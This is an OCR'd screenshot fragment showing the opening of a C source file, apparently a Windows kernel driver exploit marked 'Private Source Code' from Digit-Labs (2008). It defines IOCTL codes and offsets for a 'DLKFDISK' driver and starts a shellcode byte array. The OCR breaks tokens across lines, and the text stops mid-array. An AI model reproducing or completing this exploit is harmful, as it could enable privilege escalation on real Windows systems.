
 *    - Private Source Code -DO NOT DISTRIBUTE -

 * http://www.digit-labs.org/ -- Digit-Labs 2008!@$!

 */
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<windows.h>
#
include
<ddk/ntapi.h>
#
define
 DLKFDISK_IOCTL    0x800020
#
define
 DLKFDISK_R_IOCTL  0x800020
#
define
 DLKFDISK_SLOT     0x00000C
#
define
 DLKFDISK_OFFSET   0x0D
#
define
 DLKFDISK_DISK_MAX 0x1A
static
unsigned
char
 win32_fixup
[
]
"\x53"
"\xeb\x0e"
/* _fixup_copy  */